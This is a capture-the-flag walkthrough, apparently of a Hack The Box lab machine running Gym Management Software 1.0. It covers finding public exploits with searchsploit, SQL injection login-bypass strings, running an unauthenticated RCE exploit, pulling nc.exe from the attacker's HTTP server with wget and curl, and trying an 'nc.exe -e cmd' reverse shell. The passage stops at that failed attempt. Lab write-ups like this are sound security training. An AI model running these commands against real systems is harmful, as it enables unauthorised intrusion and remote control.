
In one of the resources, Contact, the version of the software that is being interacted with through the web service, Gym Management Software 1.0, is being leaked. If I search with a search engine for “gym management software 1.0 what is it” I find a description of the software and with searchsploit I find exploits developed for this version of the software, there is one that allows Authentication bypass, but SQL injection does not work, as far as I can see in the source code, I notice that the file names do not match, I will try another exploit.
What is gym management system? Gym management software is designed to simplify the running of a fitness club. From online gym scheduling and automated billing to administrative tasks, the software pulls all data into one place so that you can run your business more efficiently.
searchsploit Gym Management Software    # :(
searchsploit Gym Management             # :)
searchsploit -x 48940.txt
#    admin@buff.htb' or 1=1-- -      :(
#    admin@buff.htb' or 1=1#         :(



There is another exploit, which allows RCE without being authenticated, if I download it and then run it, I get a shell that looks like a web shell, so I am going to transfer nc.exe to get a Reverse Shell that is more stable and also allows me a more efficient mobility.
Attacker Machine:
searchsploit -m 48506.py
mv 48506.py sms_exploit.py
python sms_exploit.py         # :(
python3 sms_exploit.py        # :(
python2 sms_exploit.py        # :)

python sms_exploit.py http://10.10.10.198:8080/   # :)

locate nc.exe
cp /usr/share/sqlninja/apps/nc.exe .
python3 -m http.server 80
Victime Machine:
wget http://10.10.14.7/nc.exe
dir                                           # :(
curl http://10.10.14.7/nc.exe -o nc.exe       # :)



Now that I have nc.exe on the victim machine, I am going to try to get a Reverse Shell but using rlwrap, a readline wrapper tool. I verify the connectivity with ping and then I try to send me the Reverse Shell, but I get nothing, maybe the nc.exe binary is not working.
Attacker Machine:
rlwrap --help
# -A                         --ansi-colour-aware
# -c                         --complete-filenames
# -r                         --remember

tcpdump -i tun0 icmp -n
Victime Machine:
ping -n 1 10.10.14.7 # :)
Attacker Machine:

rlwrap -cAr nc -nlvp 443
Victime Machine:
nc.exe -e cmd 10.10.14.7 443 # :(




